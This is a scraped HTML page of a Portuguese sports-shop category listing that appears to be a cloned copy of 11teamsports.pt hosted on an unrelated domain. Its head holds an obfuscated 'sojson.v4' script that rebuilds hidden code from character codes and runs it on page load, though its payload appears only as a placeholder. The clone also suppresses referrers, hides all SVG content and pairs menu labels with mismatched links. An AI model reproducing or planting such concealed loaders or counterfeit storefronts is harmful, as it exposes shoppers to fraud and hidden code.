

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1/sizes-eu38%2Beu38%26/asize-M
body_size: 31921
content:
<html class="no-js not-basket" lang="pt">

<meta name="referrer" content="never">
<script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<script></script><link rel="stylesheet" href="https://i1.t4s.cz/fonts/oswald/latin/font.css?v=57dbfb3" media="all">
<link rel="stylesheet" href="https://i1.t4s.cz/fonts/base-neue/font.css?v=2f822ab" media="all">
<link rel="stylesheet" href="https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa" media="all">
<link rel="stylesheet" href="https://i1.t4s.cz/dist/css/bootstrap-eleven.min.css?v=e7c1a41" media="all">
<link rel="stylesheet" href="https://i1.t4s.cz/fonts/roboto/latin/font.css?v=3eb668c" media="all">
<link id="canonicalLink" rel="canonical" href="https://11teamsports.pt/c/adidas-sportswear/type2-10">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="Author" content="Roman Bílek">
<meta id="headMetaDescription" name="Description" content="Top ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco.">
<meta property="og:type" content="website">
<meta id="ogTitle" property="og:title" content=" | 0 Número de produtos ">
<meta property="og:description" content="">
<meta property="og:platformimage" content="https://i1.t4s.cz/img/logo-11teamsports.png">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
<meta name="format-detection" content="telephone=no">
<meta name="robots" content="index,follow">
<title id="snippet--headTitleArea">| 0 Número de produtos - AnthonyantonellisShops</title>
<link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-32x32.png" sizes="32x32">
<link rel="apple-touch-icon" sizes="57x57" href="https://11teamsports.pt/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://11teamsports.pt/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://11teamsports.pt/apple-touch-icon-76x76.png">
<link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-96x96.png" sizes="96x96">
<link rel="apple-touch-icon" sizes="114x114" href="https://11teamsports.pt/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://11teamsports.pt/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://11teamsports.pt/apple-touch-icon-152x152.png">
<link rel="shortcut icon" href="https://11teamsports.pt/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://11teamsports.pt/apple-touch-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="preconnect" href="https://i1.t4s.cz">
<link rel="preconnect" href="https://ajax.googleapis.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://apis.google.com">
<link rel="image_src" type="image/jpg" href="https://i1.t4s.cz/img/logo-11teamsports.png">
<style> svg * { display: none } </style>
<meta name="theme-color" content="#b5152b">
<link rel="stylesheet" href="https://i1.t4s.cz/dist/css/print.min.css?v=8e07940" media="print">
<link rel="stylesheet" href="https://i1.t4s.cz/dist/css/master-eleven.min.css?v=348deb3" media="all">
<script src="https://i1.t4s.cz/dist/js/jquery.min.js?v=74c6dce"></script><script src="https://i1.t4s.cz/dist/js/popper.min.js?v=1a035c3"></script><script src="https://i1.t4s.cz/dist/js/bootstrap.min.js?v=6abbdaa"></script><script src="https://i1.t4s.cz/dist/js/nette.min.js?v=a707d78"></script><script src="https://i1.t4s.cz/dist/js/hp.min.js?v=037383e"></script><script src="https://i1.t4s.cz/dist/js/nav.min.js?v=ed43ee6"></script><script src="https://i1.t4s.cz/dist/js/ekko-lightbox.min.js?v=fb6638e"></script><script src="https://public.wecoma.eu/lite/v1/wecoma-lite.js" async></script><script>var dataLayer = dataLayer || [];</script><script>dataLayer.push({"event": "page"});</script><script>setTimeout(function() {}, 0);</script><script src="https://i1.t4s.cz/dist/js/ion.rangeSlider.min.js?v=35f6f58"></script><script src="https://i1.t4s.cz/dist/js/filters.min.js?v=7f1c340"></script><script src="https://i1.t4s.cz/dist/js/filters-category.min.js?v=7e2900a"></script><script>let exponea_token = "0ef8f120-f8c5-11ea-85c7-d6aca5995c5d"</script><script src="https://i1.t4s.cz/dist/js/exponea-new-version.min.js?v=1f2fc4c"></script><script>  //TODO rerunwindow.Wecoma = window.Wecoma || {onready : []};window.Wecoma.onready.push(async function () {if (hasConsentMarketing === null) {await window.fillWacomaConsents();}if (hasConsentMarketing) {if (typeof (exponea) !== 'undefined') {exponea.track('view_category', {category_id: 2380,category_name: " | 0 Número de produtos "})}}});</script><script async src="https://scripts.luigisbox.com/LBX-250805.js"></script>

<body data-shop_id="86" data-country="PT" data-lang="pt" class="shop-86 color-eleven not-basket" data-size="eu" data-shop_hp=" /" data-shop_login="/pt/home/try-login" data-shop_shoetype="EU" data-category="2380">
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NR3BR3K" height="0" width="0" style="display:none;visibility:hidden" loading="lazy"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="klarna_live_client_NUkkYXd6bUtLSXZxR01iI012bzZ4ZCFuRUQ2SWctVCMsZDIyZmM0NTQtZDY3Ny00MzdmLTg0OGEtNDBiNWU5MWY4ZWYyLDEsbjdCVTJXeGZrQmk4VmZYb3E1MWljdzdqN0F4eWJTVGk4bjduWFcyUGFtOD0"></script><script id="dw_consent_lbx">"{\"dw_consent\":false}"</script><div id="outer-wrap">
<script>$(document).ready(function() {$('#info-message-' + 11283).on('hidden.bs.collapse', function () {document.cookie = 'message_closed_' + 11283 + '=' + 11283;});let parent;if ($(window).width() < 991) {parent = $('.info-stripe-usp-item--shop-message-text--inner');} else {parent = $('.info-stripe-usp-item--shop-message');}const linkElement = parent.find('a');const href = linkElement.length ? linkElement.attr('href') : null;if (href) {parent.on('click', function (event) {event.preventDefault();window.location.href = href;});// this ensures clicks on the actual <a> tags also worklinkElement.on('click', function (event) {event.stopPropagation();});}});</script><div class="info-message info-message--v2 w-100 bg-running-gradient-lighter --shop-message"><div class="info-stripe-usp-wrapper"><div class="info-stripe-usp">
<div class="info-stripe-usp-item info-stripe-usp-item-1 d-none d-lg-block"><div class="d-flex align-items-center justify-content-center">
<i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15 2V12C15 13.1 14.1 14 13 14H2V6C2 3.79 3.79 2 6 2H15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 14V17C22 18.66 20.66 20 19 20H18C18 18.9 17.1 18 16 18C14.9 18 14 18.9 14 20H10C10 18.9 9.1 18 8 18C6.9 18 6 18.9 6 20H5C3.34 20 2 18.66 2 17V14H13C14.1 14 15 13.1 15 12V5H16.84C17.56 5 18.22 5.39001 18.58 6.01001L20.29 9H19C18.45 9 18 9.45 18 10V13C18 13.55 18.45 14 19 14H22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 22C9.10457 22 10 21.1046 10 20C10 18.8954 9.10457 18 8 18C6.89543 18 6 18.8954 6 20C6 21.1046 6.89543 22 8 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 22C17.1046 22 18 21.1046 18 20C18 18.8954 17.1046 18 16 18C14.8954 18 14 18.8954 14 20C14 21.1046 14.8954 22 16 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 12V14H19C18.45 14 18 13.55 18 13V10C18 9.45 18.45 9 19 9H20.29L22 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i><div class="info-stripe-usp-item__content no-scrollbar">
<strong>Envio grátis</strong>em encomendas acima de €75,00 </div>
</div></div>
<div class="info-stripe-usp-item info-stripe-usp-item-0 js-info-stripe-usp-item-0"><div id="info-message-11283" class="info-stripe-usp-item--shop-message cursor-pointer info-stripe-usp-item--shop-message--no-countdown"><div class="d-flex align-items-center justify-content-center gap-lg-3">
<div class="info-stripe-usp-item--shop-message-text js-info-stripe-usp-item-shop-message"><div class="info-stripe-usp-item--shop-message-text--inner d-lg-flex align-items-lg-center">
<strong>BLACK WEEK: Mínimo -40% em roupa e equipamento desportivo</strong><a href="/bebyshop/c/futebol/promo-black-week-2025" class="btn btn-infostripe btn-infostripe-lg-offset">COMPRE AGORA</a>
</div></div>
<i class="js-info-stripe-usp-item--shop-message--close d-lg-none"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M13.3334 13.3334L2.66669 2.66675" stroke="black" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"></path><path d="M13.3334 2.66675L2.66669 13.3334" stroke="black" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"></path></svg></i>
</div></div></div>
<div class="info-stripe-usp-item info-stripe-usp-item-2 js-info-stripe-usp-item-0-replacer d-none"><div class="d-flex align-items-center justify-content-center">
<i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.0029 15C22.0029 18.87 18.8729 22 15.0029 22L16.0529 20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.00293 9C2.00293 5.13 5.13293 2 9.00293 2L7.95293 3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.7031 4.44995L17.6831 6.74994L21.6231 4.45996" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.6831 10.82V6.73999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.743 2.21L14.343 3.53996C13.803 3.83996 13.353 4.59995 13.353 5.21995V7.75999C13.353 8.37999 13.793 9.13998 14.343 9.43998L16.743 10.77C17.253 11.06 18.093 11.06 18.613 10.77L21.013 9.43998C21.553 9.13998 22.003 8.37999 22.003 7.75999V5.21995C22.003 4.59995 21.563 3.83996 21.013 3.53996L18.613 2.21C18.103 1.93 17.263 1.93 16.743 2.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.35303 15.45L6.32303 17.7499L10.273 15.46" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.32324 21.82V17.74" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.39293 13.21L2.99294 14.54C2.45294 14.84 2.00293 15.5999 2.00293 16.2199V18.76C2.00293 19.38 2.44294 20.14 2.99294 20.44L5.39293 21.77C5.90293 22.06 6.74292 22.06 7.26292 21.77L9.66293 20.44C10.2029 20.14 10.6529 19.38 10.6529 18.76V16.2199C10.6529 15.5999 10.2129 14.84 9.66293 14.54L7.26292 13.21C6.74292 12.93 5.90293 12.93 5.39293 13.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i><div class="info-stripe-usp-item__content no-scrollbar">
<strong>Podes devolver os produtos durante 60 dias</strong> sem questões</div>
</div></div>
<div class="info-stripe-usp-item info-stripe-usp-item-3 d-none d-lg-block"><div class="d-flex align-items-center justify-content-center">
<i class="svg-icon-custom"><svg width="25" height="24" viewbox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.7968 16.8604V18.8904C10.7968 20.6104 9.19675 22.0004 7.22675 22.0004C5.25675 22.0004 3.64673 20.6104 3.64673 18.8904V16.8604C3.64673 18.5804 5.24675 19.8004 7.22675 19.8004C9.19675 19.8004 10.7968 18.5704 10.7968 16.8604Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7952 14.11C10.7952 14.61 10.6552 15.07 10.4152 15.47C9.82522 16.44 8.61521 17.05 7.21521 17.05C5.81521 17.05 4.6052 16.43 4.0152 15.47C3.7752 15.07 3.63525 14.61 3.63525 14.11C3.63525 13.25 4.03523 12.48 4.67523 11.92C5.32523 11.35 6.2152 11.01 7.2052 11.01C8.1952 11.01 9.08523 11.36 9.73523 11.92C10.3952 12.47 10.7952 13.25 10.7952 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7968 14.11V16.86C10.7968 18.58 9.19675 19.8 7.22675 19.8C5.25675 19.8 3.64673 18.57 3.64673 16.86V14.11C3.64673 12.39 5.24675 11 7.22675 11C8.21675 11 9.10677 11.35 9.75677 11.91C10.3968 12.47 10.7968 13.25 10.7968 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.0451 10.9699V13.03C22.0451 13.58 21.6051 14.0299 21.0451 14.0499H19.0851C18.0051 14.0499 17.0151 13.2599 16.9251 12.1799C16.8651 11.5499 17.1051 10.9599 17.5251 10.5499C17.8951 10.1699 18.4051 9.94995 18.9651 9.94995H21.0451C21.6051 9.96995 22.0451 10.4199 22.0451 10.9699Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.04517 10.5V8.5C2.04517 5.78 3.68517 3.88 6.23517 3.56C6.49517 3.52 6.76517 3.5 7.04517 3.5H16.0452C16.3052 3.5 16.5552 3.50999 16.7952 3.54999C19.3752 3.84999 21.0452 5.76 21.0452 8.5V9.95001H18.9651C18.4051 9.95001 17.8951 10.17 17.5251 10.55C17.1051 10.96 16.8652 11.55 16.9252 12.18C17.0152 13.26 18.0051 14.05 19.0851 14.05H21.0452V15.5C21.0452 18.5 19.0452 20.5 16.0452 20.5H13.5452" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i><div class="info-stripe-usp-item__content no-scrollbar"><strong>Devolução do dinheiro garantida</strong></div>
</div></div>
</div></div></div>
<nav id="navigation"><div class="nav-inner">
<div class="nav-head ">
<ul class="nav-head-wrap nav-head-level-1">
<li id="nav-toggle" class="header-level-2-item blmr-menu-mob"><div class="nav-sandwitch">
<span></span><span></span><span></span><span></span>
</div></li>
<li id="nav-toggle-search" class="header-level-2-item blmr-search-mob"><a href="javascript:" class="nav-head-item nav-head-item__btn"><span class="sr-only">Procurar</span><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i></a></li>
<li id="nav-logo" class="blmr-logo"><a href="/bebyshop/" class="nav-head-logo"><img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="300" loading="lazy"><span class="sr-only">AnthonyantonellisShops</span></a></li>
<li class="header-level-2-item blmr-user-admin-icon-mob " data-toggle="modal" data-target="#modal-login" data-backdrop="static" id="snippet--kos_pocet_user"><a href="javascript:" class="nav-head-item nav-head-item__btn header-level-2--no-cart"><span class="sr-only">cesto</span><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i></a></li>
<li class="header-level-2-item blmr-cart-icon-mob" id="snippet--kos_pocet"><a href="/bebyshop/basket/show" class="nav-head-item nav-head-item__btn" aria-label="cesto"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i></a></li>
</ul>
<ul class="nav-head-wrap nav-head-level-2">
<li id="nav-search" class="header-level-2-item header-level-2__search">
<form action="/bebyshop/c/adidas-sportswear" method="post" id="snippet--hledat" class="header-search w-100 order-lg-2 disabled">
<div class="header-search-group input-group" id="q0">
<input type="text" name="search" placeholder="Procurar" id="q" required disabled data-nette-rules='[{"op":":filled","msg":"This field is required."},{"op":":minLength","msg":"Termo procurado","arg":2}]' class="header-search__input blmr-search form-control search-inp" autocomplete="off" autocorrect="off" data-autocomplete-url="/c/adidas-sportswear?do=autocomplete"><div class="header-search__append input-group-append">
<label for="q" class="header-search__clear" id="search-clear"><span class="sr-only">Procurar</span><i class="svg-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg></i></label><button class="btn header-search__btn" type="submit" title="Procurar" id="search-btn"><i class="header-search__svg-icon svg-icon search mt-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i><i class="header-search__svg-icon svg-icon loader mt-1"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i></button>
</div>
</div>
<script>var myenter = false;$(document).ready(function () {if ($(".error-page").length < 1) {let search = "q"let form_search = "#snippet--hledat"let typingTimer //timer identifierlet myInput = document.getElementById(search)//on keyup, start the countdownmyInput.addEventListener('keyup', () => {clearTimeout(typingTimer);$("#snippet--hledat .input-group").addClass("loading");typingTimer = setTimeout(function (e) {$(form_search).submit();}, 500);});$(search).keypress(function (e) {if (e.which == 13) {myenter = true}});$(form_search).on('submit', function (e) {// if submitted by "enter" key and input not emptyif (myenter && myval.length > 0) {window.location.href = "/s?search=" + encodeURIComponent(myval)e.preventDefault()return true} else {$(this).netteAjax(e).done(function (data) {$("#snippet--hledat .input-group").removeClass("loading");setTimeout(function() {dataLayer.push({'event': 'GAevent','eventCategory': 'Search','eventAction': 'Search','eventValue': myval});dataLayer.push({'event': 'VirtualPageview', 'virtualPageURL': '/s/?q=' + myval});}, 0);});}myenter = false});}});</script><input type="hidden" name="_do" value="searchBox-searchProductForm-submit">
</form>
<div id="snippet--search"></div>
</li>
<li id="nav-search-close" class="header-level-2-item header-level-2__search-close disabled"><a href="javascript:" class="nav-head-item">Fechar</a></li>
</ul>
<ul class="nav-head-wrap nav-head-level-3 pl-3">
<li class="nav-head-drop nav-head-nodelay blmr-help-center-pc">
<a href="/bebyshop/pg/kontakt" class="nav-head-item"> Sobre Nós </a><div class="header-dropdown header-phone"><ul class="nav-dropdown-list header-userlist ">
<li class="nav-item"><a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a></li>
<li class="nav-item"><a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Devolução do dinheiro garantida </a></li>
<li class="nav-item"><a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Regista-te para teres muitos benefícios </a></li>
<li class="nav-item"><a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a></li>
<li class="nav-item"><a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a></li>
<li class="nav-item"><a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a></li>
</ul></div>
</li>
<li class="nav-head-drop nav-head-nodelay blmr-help-center-pc">
<a href="/bebyshop/pt/pg/kontakt" class="nav-head-item"><i class="svg-icon header-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i><span class="d-none d-xl-inline"> Ajuda </span></a><div class="header-dropdown header-contact"><ul class="nav-dropdown-list header-userlist ">
<li class=""><a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a></li>
<li class=""><a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de pedido </a></li>
<li class=""><a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Tipo de produto detalhado </a></li>
<li class=""><a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a></li>
<li class=""><a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Leva apenas alguns segundos </a></li>
<li class=""><a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Mostrar todos os filtros </a></li>
<li class=""><a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a></li>
<li class=""><a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a></li>
<li class=""><a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Podes devolver os produtos durante 60 dias </a></li>
</ul></div>
</li>
<li class="nav-head-drop nav-head-delay blmr-user-admin-icon-pc">
<a href="/bebyshop/user" class="nav-head-item open-modal-login-in" data-toggle="modal" data-target="#modal-login"><span class="sr-only">Usuário</span><i class="nav-head-icon svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i></a><div class="header-dropdown header-login"><ul class="nav-dropdown-list header-userlist">
<li class="nav-item"><a class="nav-link text-ellipsis open-modal-login-in" href="/bebyshop/user/login" data-toggle="modal" data-target="#modal-login" data-backdrop="static"><i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M144 112v51.6H48c-26.5 0-48 21.5-48 48v88.6c0 26.5 21.5 48 48 48h96v51.6c0 42.6 51.7 64.2 81.9 33.9l144-143.9c18.7-18.7 18.7-49.1 0-67.9l-144-144C195.8 48 144 69.3 144 112zm192 144L192 400v-99.7H48v-88.6h144V112l144 144zm80 192h-84c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h84c26.5 0 48-21.5 48-48V160c0-26.5-21.5-48-48-48h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96z"></path></svg></i><strong class="ml-4">Iniciar sessão</strong></a></li>
